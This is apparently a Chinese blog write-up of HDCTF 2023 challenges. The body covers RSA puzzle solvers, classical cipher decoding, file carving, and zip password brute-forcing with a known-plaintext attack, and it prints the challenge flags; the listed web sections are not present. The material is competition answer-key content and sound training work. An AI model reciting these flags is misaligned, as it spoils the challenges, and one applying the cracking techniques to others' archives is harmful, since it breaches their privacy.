文章目录
- 前言
- Crypto
- Normal_rsa
- Normal_rsa(Revenge)(低指数e攻击)
- Math_RSA(二次剩余)
- 爬过小山的看云(hill,云影)
- Misc
- hardMisc(base64)
- MasterMisc(crc,wav)
- ExtremeMisc(zip爆破,明文攻击)
- Reverse

- easy_re(Upx,base64)
- easyasm(xor)
- Web
- Welcome To HDCTF 2023(JSFuck)

- SearchMaster(smarty SSTI注入)
- LoginMaster(quine注入)
- YamiYami(flask session,Yaml反序列化)
- BabyJxVx(Apache SCXML2 RCE)
- DASCTF secret_of_bkfish(SSuite Picsel)

- Ge9ians_Girl(jpg分割,outsecret,Twitter Secret Messages)
前言
昨天有看到两个比赛一起在举行,一个是DASCTF的开局之战,一个是海南大学举办的HDCTF2023,原本是想着玩DASCTF,但是太菜了,玩了几个小时,Misc简单题也没搜集出来😭,于是就转去玩了会HDCTF。
Crypto
Normal_rsa
可能是出题人疏忽大意,直接把flag在题目中给出了。
from Crypto.Util.number import *
#from shin import flag
m=bytes_to_long(b'HDCTF{0b3663ed-67e4-44e2-aee7-7c2d8665b63c}')
e=65537
p=getPrime(256)
#q=getPrime(512)
q=6704006258427795304220450411280948926213189680360135534636452074716135019217911134480777251273836898349926894302122011679095979445240343891749741039976761
r=getPrime(512)
n=p*q*r
P=pow(p,2,n)
Q=pow(q,2,n)
c=pow(m,e,n)
print(f"P = {P}")
print(f"Q = {Q}")
print(f"n = {n}")
print(f"c = {c}")
'''
P = 6773247693445539441213578786581644136043035242620265251725630106817272212428325283262417364786451280269516220237289567904055371962564710888510272312707201
Q = 44943699913039047357456835559925378512493523252980366265686899925123157887149890185055864945749408514100461655676474535153113631214288057465776668291975220848776401405531599573114898492452990847774628035552581539370236080368457643523158920565504112005843410442573511095306233906498204203659537135943420051121
n = 4785613888465991171479248142015453309149548888755453367991501772592797686075465426815591528773123474962122102667475893532087343900904799831474817826058951265607078893487357878501280782935653048309499430170214015422492927323961394806106719569168457890040223027119115392961801582406287167644266319898276785787730947633037300317098453409851410936140488150390919951503767522517809035474567
c = 2247027561636791381460194811205520085150851211795956750955965051548230844233212462525163107917067768507367576366327035846089534916090521357212722275045521111077106695721780943857231570836500588468487620819893688830570842176795906808347617421353983094639290979158413935035603633331786978227439155042365130799647385116773171906670409535157184391352888875130028955334874727206292146950544
'''
Normal_rsa(Revenge)(低指数e攻击)
代码:
from Crypto.Util.number import *
#from shin import flag
m=bytes_to_long(b'HDCTF{******}')
e=65537
p=getPrime(256)
q=getPrime(512)
r=getPrime(512)
n=p*q*r
P=pow(p,2,n)
Q=pow(q,2,n)
c=pow(m,e,n)
print(f"P = {P}")
print(f"Q = {Q}")
print(f"n = {n}")
print(f"c = {c}")
'''
P = 8760210374362848654680470219309962250697808334943036049450523139299289451311563307524647192830909610600414977679146980314602124963105772780782771611415961
Q = 112922164039059900199889201785103245191294292153751065719557417134111270255457254419542226991791126571932603494783040069250074265447784962930254787907978286600866688977261723388531394128477338117384319760669476853506179783674957791710109694089037373611516089267817074863685247440204926676748540110584172821401
n = 12260605124589736699896772236316146708681543140877060257859757789407603137409427771651536724218984023652680193208019939451539427781667333168267801603484921516526297136507792965087544395912271944257535087877112172195116066600141520444466165090654943192437314974202605817650874838887065260835145310202223862370942385079960284761150198033810408432423049423155161537072427702512211122538749
c = 7072137651389218220368861685871400051412849006784353415843217734634414633151439071501997728907026771187082554241548140511778339825678295970901188560688120351732774013575439738988314665372544333857252548895896968938603508567509519521067106462947341820462381584577074292318137318996958312889307024181925808817792124688476198837079551204388055776209441429996815747449815546163371300963785
'''
看代码不难发现,这是rsa的一种简单考法,低指数加密e的爆破,这里e为2,因此可以爆破m=c+n*k的形式直接爆破出p和q,进而求出解。
解码如下:
import gmpy2
P = 8760210374362848654680470219309962250697808334943036049450523139299289451311563307524647192830909610600414977679146980314602124963105772780782771611415961
Q = 112922164039059900199889201785103245191294292153751065719557417134111270255457254419542226991791126571932603494783040069250074265447784962930254787907978286600866688977261723388531394128477338117384319760669476853506179783674957791710109694089037373611516089267817074863685247440204926676748540110584172821401
n = 12260605124589736699896772236316146708681543140877060257859757789407603137409427771651536724218984023652680193208019939451539427781667333168267801603484921516526297136507792965087544395912271944257535087877112172195116066600141520444466165090654943192437314974202605817650874838887065260835145310202223862370942385079960284761150198033810408432423049423155161537072427702512211122538749
c = 7072137651389218220368861685871400051412849006784353415843217734634414633151439071501997728907026771187082554241548140511778339825678295970901188560688120351732774013575439738988314665372544333857252548895896968938603508567509519521067106462947341820462381584577074292318137318996958312889307024181925808817792124688476198837079551204388055776209441429996815747449815546163371300963785
def de(c, e, n):
k = 0
while True:
mm = c + n * k
result, flag = gmpy2.iroot(mm, e)
if flag:
return result
k += 1
e=65537
p = de(P, 2, n)
q=de(Q,2,n)
r=n//p//q
phi=(p-1)*(q-1)*(r-1)
d=inverse(e,phi)
print(long_to_bytes(pow(c,d,n)))
Math_RSA(二次剩余)
from Crypto.Util.number import *
from shin import flag
m = bytes_to_long(flag)
r = getPrime(1024)
assert r % 4 == 3 # r%2==1
p = getPrime(1024)
assert pow(p, (r - 1) // 2, r) == 1 # p**k-1==q*r
q = getPrime(1024)
e = 65537
n = p * q
a = pow(p, 2, r)
c = pow(m, e, n)
print(f"n = {n}")
print(f"r = {r}")
print(f"a = {a}")
print(f"c = {c}")
'''
n = 14859096721972571275113983218934367817755893152876205380485481243331724183921836088288081702352994668073737901001999266644597320501510110156000004121260529706467596723314403262665291609405901413014268847623323618322794733633701355018297180967414569196496398340411723555826597629318524966741762029358820546567319749619243298957600716201084388836601266780686983787343862081546627427588380349419143512429889606408316907950943872684371787773262968532322073585449855893701828146080616188277162144464353498105939650706920663343245426376506714689749161228876988380824497513873436735960950355105802057279581583149036118078489
r = 145491538843334216714386412684012043545621410855800637571278502175614814648745218194962227539529331856802087217944496965842507972546292280972112841086902373612910345469921148426463042254195665018427080500677258981687116985855921771781242636077989465778056018747012467840003841693555272437071000936268768887299
a = 55964525692779548127584763434439890529728374088765597880759713360575037841170692647451851107865577004136603179246290669488558901413896713187831298964947047118465139235438896930729550228171700578741565927677764309135314910544565108363708736408337172674125506890098872891915897539306377840936658277631020650625
c = 12162333845365222333317364738458290101496436746496440837075952494841057738832092422679700884737328562151621948812616422038905426346860411550178061478808128855882459082137077477841624706988356642870940724988156263550796637806555269282505420720558849717265491643392140727605508756229066139493821648882251876933345101043468528015921111395602873356915520599085461538265894970248065772191748271175288506787110428723281590819815819036931155215189564342305674107662339977581410206210870725691314524812137801739246685784657364132180368529788767503223017329025740936590291109954677092128550252945936759891497673970553062223608
'''
做题的时候就感觉这里的r和p有蹊跷,但是自己不太会,上百度搜着搜着就搜出来,这里的n和p存在二次剩余的关系,余数为1,可以通过Tonelli-Shanks算法求出p进而求出结果。
解密代码如下:
from Crypto.Util.number import *
import primefac
n = 14859096721972571275113983218934367817755893152876205380485481243331724183921836088288081702352994668073737901001999266644597320501510110156000004121260529706467596723314403262665291609405901413014268847623323618322794733633701355018297180967414569196496398340411723555826597629318524966741762029358820546567319749619243298957600716201084388836601266780686983787343862081546627427588380349419143512429889606408316907950943872684371787773262968532322073585449855893701828146080616188277162144464353498105939650706920663343245426376506714689749161228876988380824497513873436735960950355105802057279581583149036118078489
r = 145491538843334216714386412684012043545621410855800637571278502175614814648745218194962227539529331856802087217944496965842507972546292280972112841086902373612910345469921148426463042254195665018427080500677258981687116985855921771781242636077989465778056018747012467840003841693555272437071000936268768887299
a = 55964525692779548127584763434439890529728374088765597880759713360575037841170692647451851107865577004136603179246290669488558901413896713187831298964947047118465139235438896930729550228171700578741565927677764309135314910544565108363708736408337172674125506890098872891915897539306377840936658277631020650625
c = 12162333845365222333317364738458290101496436746496440837075952494841057738832092422679700884737328562151621948812616422038905426346860411550178061478808128855882459082137077477841624706988356642870940724988156263550796637806555269282505420720558849717265491643392140727605508756229066139493821648882251876933345101043468528015921111395602873356915520599085461538265894970248065772191748271175288506787110428723281590819815819036931155215189564342305674107662339977581410206210870725691314524812137801739246685784657364132180368529788767503223017329025740936590291109954677092128550252945936759891497673970553062223608
e=65537
def Legendre(n, p):
return pow(n, (p - 1) // 2, p)
def Tonelli_Shanks(n, p):
assert Legendre(n, p) == 1
if p % 4 == 3:
return pow(n, (p + 1) // 4, p)
q = p - 1
s = 0
while q % 2 == 0:
q = q // 2
s += 1
for z in range(2, p):
if Legendre(z, p) == p - 1:
c = pow(z, q, p)
break
r = pow(n, (q + 1) // 2, p)
t = pow(n, q, p)
m = s
if t % p == 1:
return r
else:
i = 0
while t % p != 1:
temp = pow(t, 2 ** (i + 1), p)
i += 1
if temp % p == 1:
b = pow(c, 2 ** (m - i - 1), p)
r = r * b % p
c = b * b % p
t = t * c % p
m = i
i = 0
return r
p=Tonelli_Shanks(a,r)
q=n//p
print(isPrime(q))
phi=(p-1)*(q-1)
d=inverse(e,phi)
print(long_to_bytes(pow(c,d,n)))
爬过小山的看云(hill,云影)
密文:ymyvzjtxswwktetpyvpfmvcdgywktetpyvpfuedfnzdjsiujvpwktetpyvnzdjpfkjssvacdgywktetpyvnzdjqtincduedfpfkjssne
在山的那头,有3个人,4只鸟,19只羊,11朵云
根据题目爬过小山的看云中的山和云分别对应两种密码,Hill密码和云影密码,当时没有想到。

这里解密出来相当于给出了云影密码的key,842084210884024084010124,云影密码的加密原理就是通过12480四个数字相加,表示0-9的任何一个数字,比如0=2+8,因此就可以用来表示1-26个英文字母,一般使用0作为间隔,以免出现混乱。
a = "842084210884024084010124"
s = a.split('0')
print(s)
l = []
for i in s:
sum = 0
for j in i:
sum += eval(j)
l.append(chr(sum + 64))
print(''.join(l))
Misc
hardMisc(base64)
给了一张图片,直接使用010打开图片,发现数据的尾部隐藏了base64编码,进行解码即可。


MasterMisc(crc,wav)
拿到一个压缩包,解压会发现出现了很多个压缩包,观察最前面的压缩包和最后面的,发现拼起来刚好就是一个完整的压缩包。
from pwnlib.util.fiddling import unhex
result = ''
k = open('A:\下载\\1_fix\\result.zip', 'wb')
for i in range(1, 7):
f = open(f'A:\下载\\1_fix\\topic.zip.00{i}', 'rb').read().hex()
result += f
k.write(unhex(result))
出来一个完整的压缩包发现是加密的,但是没有任何其它提示,因此可以尝试下爆破,爆破出密码得5483,打开发现是一张PNG图片,发现尾部数据藏了其它东西,其中藏了一部分flag,其它部分目测应该是藏了一张PNG图片和一个WAV,使用foremost分离出来。打开分离出来的图片报crc错误,修复crc后就可以看到一段flag,最后一段flag藏在音频中,查看音频的热像图可以看到,很抽象。

最后得到完整的flag
HDCTF{e67d8104-7536-4433-bfff-96759901c405}


ExtremeMisc(zip爆破,明文攻击)
一张PNG图片,尾部藏了一个压缩包,压缩包是加密的,也是什么提示都没有,直接对压缩包密码进行爆破,发现密码haida


发现是逆序的压缩包,将它逆过来,发现压缩包也是加密的,进行爆破,得到密码9724
from pwnlib.util.fiddling import unhex
result = ''
k = open('A:\下载\\3\output\zip\\00000190\Dic\\Reverse.piz', 'rb').read().hex()
for i in range(0,len(k),2):
result+=str(k[i:i+2])[::-1]
f = open('A:\下载\\3\output\zip\\00000190\Dic\\Reverse.zip','wb')
f.write(unhex(result))
解压发现flag.txt和secret.txt是被加密的,但是给出了secret.txt的内容,这里secret.txt的全部内容都给出来了。zip明文攻击显然很容易,还有一些考点是给出连续多个字节东西,具体可以参考博客
zip明文攻击

修改了密码为passwrod解压后得到flag。
